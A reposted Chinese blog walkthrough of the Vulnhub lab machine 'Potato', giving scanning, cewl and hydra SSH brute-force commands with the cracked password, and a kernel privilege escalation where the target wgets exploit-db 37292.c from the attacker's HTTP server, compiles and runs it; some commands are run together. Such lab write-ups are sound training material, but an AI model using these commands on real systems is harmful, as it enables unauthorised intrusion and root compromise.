Vulnhub靶机实战-Potato (SunCSR)

发布日期:2021-06-29 11:27:39

浏览次数:2

分类:技术文章

本文共 917 字,大约阅读时间需要 3 分钟。

声明

好好学习,天天向上

搭建

vmware打开,网络和攻击机一样,要么都用桥接要么都用NAT

渗透

存活扫描,发现目标

arp-scan -l



端口扫描

nmap -T4 -A 192.168.31.164 -p 1-65535 -oN nmap.A

开启端口

发现开启80,7120

7120ssh没有用默认端口,好评

访问80

http://192.168.31.164

竟然是个图像大土豆



果断扫描目录

python3 dirsearch.py -u 192.168.31.164

info.php可以看到一些敏感信息,并无什么特别的发现,80没发现什么,也没有多余的目录可以继续探索,只能爆破了



爆破吧

先生成社工字典

cewl http://192.168.31.164/ -w user.dic

注意把首字母变成小写再来一遍

git上拿到top1000字典

https://github.com/k8gege/PasswordDic/blob/master/top1000.txt

hydra爆破ssh



hydra -L user.dic -P top1000.txt -vV ssh://192.168.31.164:7120 -fpomato/letmein



ssh登录

ssh -p 7120 potato@192.168.31.164letmein

准备提权,kali执行

searchsploit 3.13.0cp /usr/share/exploitdb/exploits/linux/local/37292.c ./37292.cpython -m SimpleHTTPServer 5555



靶机执行

cd /tmpwget http://192.168.31.64:5555/37292.cgcc 37292.c -o expchmod +x exp./exp

总结

1.信息收集

端口发现80和7120

80只发现了phpinfo

7120是ssh

2.web权限

无

3.shell权限

通过ssh爆破,使用top1000字典,爆破进去了7120

4.权限维持

无

5.提权

通过系统内核进行提权

转载地址:https://blog.csdn.net/zy15667076526/article/details/112778076 如侵犯您的版权,请留言回复原文章的地址,我们会给您删除此文章,给您带来不便请您谅解!

发表评论

最新留言

感谢大佬

[***.8.128.20]2024年04月17日 18时13分03秒

关于作者

喝酒易醉,品茶养心,人生如梦,品茶悟道,何以解忧?唯有杜康!

-- 愿君每日到此一游!

推荐文章

树莓派网线直连

2019-04-29

复合材料培训(I第七期)

2019-04-29

复合材料生活中的应用

2019-04-29

ABAQUS复合材料(适合小白)

2019-04-29

ABAQUS高级案例解析

2019-04-29

人工智能药物研发

2019-04-29

【超级干货+福利】AIDD最全面的学习教程

2019-04-29

最新通知:AIDD与网络药理学资料大全

2019-04-29

Lammps分子动力学与第一性原理材料模拟及催化

2019-04-29

实习生小白的日常

2019-04-29

实习小白的日常(3)

2019-04-29

实习小白的日常(4)

2019-04-29

APP页面布局参考

2019-04-29

linux 的 Socket IO 模型

2019-04-29

APP调用服务器API设计

2019-04-29

Opencv+Zbar二维码识别(标准条形码/二维码识别)

2019-04-29

zbar优化

2019-04-29

微信扫码登录验证PHP代码(不用开放平台)

2019-04-29

CH554E USB单片机 10引脚小封装低成本USB方案

2019-04-29